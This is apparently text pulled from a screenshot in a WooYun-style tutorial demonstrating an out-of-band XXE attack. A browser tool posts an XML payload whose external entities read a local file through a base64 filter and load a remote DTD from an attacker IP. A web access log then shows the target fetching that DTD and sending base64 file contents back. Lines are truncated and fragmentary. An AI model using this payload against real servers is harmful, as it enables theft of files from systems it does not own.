 Load URL
127.0.0.1/xxe.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % file SYSTEM "php://filter/convert.base64-encod
<!ENTITY % dtd SYSTEM "http://47.95.206.199/1.xml">
%dtd;
%send;
]>
<root></root>
SimpleXMLElement Object
(
)
Sessions
Tools
Macros
Sftp
112.124.127.53 - - [22/Dec/2017:01:07:07 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.
115.28.171.22 - - [22/Dec/2017:01:07:36 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
112.126.73.56 - - [22/Dec/2017:01:07:48 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
112.124.127.53 - - [22/Dec/2017:01:08:07 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.
115.28.171.22 - - [22/Dec/2017:01:08:36 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
202.115.164.10 - - [22/Dec/2017:01:08:45 +0800] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 558 "http://47.95.206.199/wp-admin/post.php?p
/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36"
112.126.73.56 - - [22/Dec/2017:01:08:48 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
112.124.127.53 - - [22/Dec/2017:01:09:07 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.
115.28.171.22 - - [22/Dec/2017:01:09:36 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
112.126.73.56 - - [22/Dec/2017:01:09:48 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
112.124.127.53 - - [22/Dec/2017:01:10:07 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.
115.28.171.22 - - [22/Dec/2017:01:10:36 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
202.115.164.10 - - [22/Dec/2017:01:10:46 +0800] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 558 "http://47.95.206.199/wp-admin/post.php?p
/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36"
112.126.73.56 - - [22/Dec/2017:01:10:48 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
112.124.127.53 - - [22/Dec/2017:01:11:07 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.
115.28.171.22 - - [22/Dec/2017:01:11:36 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
112.126.73.56 - - [22/Dec/2017:01:11:48 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
112.124.127.53 - - [22/Dec/2017:01:12:07 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.
115.28.171.22 - - [22/Dec/2017:01:12:36 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
202.115.164.10 - - [22/Dec/2017:01:12:47 +0800] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 558 "http://47.95.206.199/wp-admin/post.php?p
/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36"
112.126.73.56 - - [22/Dec/2017:01:12:48 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
112.124.127.53 - - [22/Dec/2017:01:13:07 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.
101.200.72.63 - - [22/Dec/2017:01:13:23 +0800] "GET http://101.200.72.63:8080/webservice/proxy/validate HTTP/1.0" 404 484 "-" "-"
115.28.171.22 - - [22/Dec/2017:01:13:36 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
112.126.73.56 - - [22/Dec/2017:01:13:48 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
112.124.127.53 - - [22/Dec/2017:01:14:07 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.
115.28.171.22 - - [22/Dec/2017:01:14:36 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
112.126.73.56 - - [22/Dec/2017:01:14:48 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
202.115.164.10 - - [22/Dec/2017:01:14:48 +0800] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 558 "http://47.95.206.199/wp-admin/post.php?p
/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36"
112.124.127.53 - - [22/Dec/2017:01:15:07 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.
202.115.164.10 - - [22/Dec/2017:01:15:16 +0800] "GET /1.xml HTTP/1.0" 200 380 "-" "-"
202.115.164.10 - - [22/Dec/2017:01:15:16 +0800] "GET /xxe.php?file=dGhpcyBpcyB0b255LnR4dA0K HTTP/1.0" 200
115.28.171.22 - - [22/Dec/2017:01:15:36 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0
202.115.164.10 - - [22/Dec/2017:01:15:41 +0800] "GET /1.xml HTTP/1.0" 200 380 "-" "-"
202.115.164.10 - - [22/Dec/2017:01:15:41 +0800] "GET /xxe.php?file=dGhpcyBpcyB0b255LnR4dA0K HTTP/1.0" 200 166 "-" "-"
112.126.73.56 - - [22/Dec/2017:01:15:48 +0800] "GET /tieba/do.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
乌云安全